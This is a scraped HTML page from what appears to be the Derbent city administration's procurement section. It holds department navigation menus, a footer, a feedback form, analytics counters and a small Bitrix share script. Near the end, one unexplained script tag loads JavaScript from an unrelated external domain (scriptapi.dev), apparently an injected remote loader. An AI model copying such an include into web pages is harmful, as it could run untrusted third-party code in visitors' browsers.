						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/"  class="item-selected">Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  class="item-selected">Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/zakupu/obyavlennye-torgi/20707/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="60d1218fa819f2674828a4bb0e1737b7" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://derbent.org/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987
body_size: 440
content:

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468";s:6:"source";s:65:"/bitrix/components/bitrix/main.share/templates/.default/script.js";s:3:"min";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js";s:3:"map";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.map.js";}"*/
function ShowShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;if(n.style.display=="block"){n.style.display="none"}else{n.style.display="block"}return false}function CloseShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;n.style.display="none";return false}function __function_exists(e){if(typeof e=="string"){return typeof window[e]=="function"}else{return e instanceof Function}}
/* End */
;; /* /bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468*/

//# sourceMappingURL=page_60ae0f57959d3e7588680f01bf29c853.map.js